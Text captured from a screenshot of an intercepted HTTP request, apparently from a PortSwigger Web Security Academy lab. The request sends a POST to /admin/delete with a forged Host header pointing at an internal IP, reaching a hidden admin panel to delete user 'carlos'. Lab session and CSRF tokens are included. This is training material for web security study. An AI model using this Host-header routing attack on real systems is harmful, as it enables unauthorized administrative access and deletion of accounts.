 Pretty Raw Hex
1 POST /admin/delete HTTP/2
2 Host: 192.168.0.198
3 Cookie: session=kLOjyvnFlUyTEmuTG7RJEo85wlmP9q6y; _lab=
46%7cMCwCFFXsC93vKWb4oXZOawANoRLONI2%2bAhQ4Yogtt2%2byxfronolEhR4j%2bj9OU1Y%2bpGmy02R
4 Content-Length: 53
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://0a72004604b78238810ec083007f006d.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a72004604b78238810ec083007f006d.web-security-academy.net/admin
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 csrf=CdFxniAw12h8LCtQ3pE3UnTG14lKNBuN&username=carlos